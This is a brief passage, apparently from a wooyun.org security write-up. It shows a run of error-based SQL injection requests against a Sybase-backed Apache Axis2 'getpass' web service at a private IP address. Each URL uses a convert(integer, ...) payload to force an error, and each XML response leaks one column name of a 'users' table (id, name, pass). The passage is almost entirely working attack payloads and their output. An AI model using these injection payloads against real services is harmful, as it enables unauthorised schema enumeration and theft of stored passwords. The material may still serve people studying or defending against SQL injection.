 http://192.168.91.163:8080/axis2/services/sybase/getpass?id=1 and 1=convert(integer,(select name from test..syscolumns where id=object_id('users') and colid=1))
192.168.91.163 ×
<?xml version="1.0"?>
- <ns:getpassResponse xmlns:ns="http://ws.apache.org/axis2">
<return>error:Syntax error during explicit conversion of VARCHAR value 'id' to a INT field. </return>
http://192.168.91.163:8080/axis2/services/sybase/getpass?id=1 and 1=convert(integer,(select name from test..syscolumns where id=object_id('users') and colid=2))
192.168.91.163 ×
<?xml version="1.0"?>
- <ns:getpassResponse xmlns:ns="http://ws.apache.org/axis2">
<return>error:Syntax error during explicit conversion of VARCHAR value 'name' to a INT field. </return>
http://192.168.91.163:8080/axis2/services/sybase/getpass?id=1 and 1=convert(integer,(select name from test..syscolumns where id=object_id('users') and colid=3))
192.168.91.163 ×
<?xml version="1.0"?>
- <ns:getpassResponse xmlns:ns="http://ws.apache.org/axis2">
<return>error:Syntax error during explicit conversion of VARCHAR value 'pass' to a INT field. </return>
</ns:getpassResponse>
drops.wooyun.org